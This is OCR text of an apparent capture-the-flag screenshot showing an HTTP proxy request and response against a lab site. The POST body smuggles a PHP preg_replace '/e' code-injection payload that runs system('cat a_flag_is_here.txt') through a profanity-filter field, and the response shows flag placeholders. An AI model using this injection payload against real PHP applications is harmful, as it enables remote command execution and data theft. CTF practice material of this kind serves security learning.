 Request
Raw Params Headers Hex
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 323
9 Origin: http://www.securewebinc.jet
10 Connection: close
11 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
12 Cookie: PHPSESSID=t34u54asb94u83ci6qp2hrohm6
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 swearwords%5B%2Ffuck%2Fi%5D=make+love&swearwords%5B%2Fshit%2Fi%5D=poop&
swearwords%5B%2Fass%2Fi%5D=behind&swearwords%5B%2Fdick%2Fi%5D=penis&
swearwords%5B%2Fwhore%2Fe%5D=system('cat%20a_flag_is_here.txt');&
swearwords%5B%2Fasshole%2Fi%5D=bad+person&to=1@1.com&subject=1&message=
%3Cp%3Ewhore%3Cbr%3E%3C%2Fp%3E&_wysihtml5_mode=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
44 <p class="login-box-msg">
45 <i class="fa fa-warning text-warning"></i> <b>Warning:</b>
Profanity filter is applied. Please check message before sending.
46 <br>
47 </p>
48
49 <p><b>To: </b>1@1.com</p>
50 <p><b>Subject: </b>1</p>
51 <p><b>Message</b></p>
52 <hr>
53 <p>
54 JET{ }
55 <p>JET{ }<br></p> </p>
56 </div>
57 <a href="dashboard.php"> <button type="submit" class="btn
btn-primary btn-block btn-flat">Send</button></a>
58
59 </div>
60
61 <!-- jQuery 3 -->
62 <script src="
/dirb_safe_dir_rf9EmcEIx/admin/bower_components/jquery/dist/jquery.min.
js"></script>
63 <!-- Bootstrap 3.3.7 -->
64 <script src="
/dirb_safe_dir_rf9EmcEIx/admin/bower_components/bootstrap/dist/js/boots
trap.min.js"></script>
65 <!-- iCheck -->
66 <script src="
/dirb_safe_dir_rf9EmcEIx/admin/plugins/iCheck/icheck.min.js"></script>
67 </body>
68 </html>
? < + > Type a search term 0 match